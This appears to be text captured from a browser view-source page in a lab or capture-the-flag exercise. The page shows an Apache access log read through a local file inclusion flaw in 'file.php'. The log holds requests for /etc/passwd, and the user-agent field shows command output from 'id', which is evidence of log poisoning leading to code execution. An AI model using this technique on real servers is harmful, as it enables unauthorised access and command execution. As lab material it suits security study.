 view-source:http://192.168.1.15/My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log&cmd=id 110%
1
2 192.168.1.18 - - [04/May/2023:16:01:51 +0200] "GET /My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log&id=id HTTP/1.1" 200 204 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefo
3 192.168.1.18 - - [04/May/2023:16:01:57 +0200] "GET /My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log HTTP/1.1" 200 455 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.
4 192.168.1.18 - - [04/May/2023:16:02:22 +0200] "GET / HTTP/1.1" 200 422 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0"
5 192.168.1.18 - - [04/May/2023:16:02:22 +0200] "GET / HTTP/1.1" 200 421 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0"
6 192.168.1.18 - - [04/May/2023:16:02:23 +0200] "GET / HTTP/1.1" 200 421 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0"
7 192.168.1.18 - - [04/May/2023:16:02:27 +0200] "GET /My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log HTTP/1.1" 200 495 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.
8 192.168.1.18 - - [04/May/2023:16:04:17 +0200] "GET /My_H1dd3n_S3cr3t/file.php?file=/etc/passwd HTTP/1.1" 200 783 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0"
9 192.168.1.18 - - [04/May/2023:16:04:17 +0200] "GET /favicon.ico HTTP/1.1" 404 490 "http://192.168.1.15/My_H1dd3n_S3cr3t/file.php?file=/etc/passwd" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/2010010
10 192.168.1.18 - - [04/May/2023:16:04:25 +0200] "GET /My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log HTTP/1.1" 200 553 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.
11 192.168.1.18 - - [04/May/2023:16:07:01 +0200] "GET /My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log HTTP/1.1" 200 561 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.
12 192.168.1.18 - - [04/May/2023:16:07:17 +0200] "GET /My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log HTTP/1.1" 200 570 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.
13 192.168.1.18 - - [04/May/2023:16:07:23 +0200] "GET /My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log HTTP/1.1" 200 581 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.
14 192.168.1.18 - - [04/May/2023:16:07:28 +0200] "GET /My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log HTTP/1.1" 200 589 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.
15 192.168.1.18 - - [04/May/2023:16:10:52 +0200] "GET /My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log HTTP/1.1" 200 559 "-" "Mozilla/5.0 uid=33(www-data) gid=33(www-data) groups=33(www-data)
16 Gecko/20100101 Firefox/112.0"
17 192.168.1.18 - - [04/May/2023:16:13:27 +0200] "GET /My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log HTTP/1.1" 200 569 "-" "Mozilla/5.0 uid=33(www-data) gid=33(www-data) groups=33(www-data)
18 Gecko/20100101 Firefox/112.0"